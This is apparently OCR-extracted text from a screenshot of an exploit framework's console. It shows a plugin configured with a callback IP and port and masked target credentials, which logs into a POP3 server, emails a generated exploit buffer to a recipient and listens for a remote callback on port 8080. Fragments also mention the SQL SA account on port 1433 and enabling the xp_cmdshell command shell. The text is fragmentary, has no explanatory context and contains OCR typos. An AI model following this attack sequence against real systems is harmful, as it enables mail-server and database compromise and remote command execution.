 SQL
SA
Enabled
1433
CallbackIP ***.***.*.*
CallabackPort 8080
CallbackLocalPort 8080
NetworkTimeout 60
TargetUsername target@*****
TargetUserPassword*********
MailCheckPort 110
AuthCode 0
Language English
MailCheckProtocol POP3
[*] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Initializing parameters
[ + ] initializeParams():RandValue:31630
[*] Initializing network
[ + ] Network initialization complete
[*] Check Credentials:
[ + ] CheckCredentials(): Checking to see if valid username/password
[ + ] Creating Trigfger Socket to 110
[ + ] Check mail Protocol():POP3
[ + ] Connected to POP3 server at *****:110
[ + ] Credentials passed for POP3 login.
[*] Sending e-mail to: ab@******
[ + ] Generating exploit buffer.
[ + ] Generating email.
[ + ] Creating Callback Socket
[ + ] Remote Callback *********:8080
[ + ] Listenting on 0.0.0:8080
SQL
Turn on XP Command shell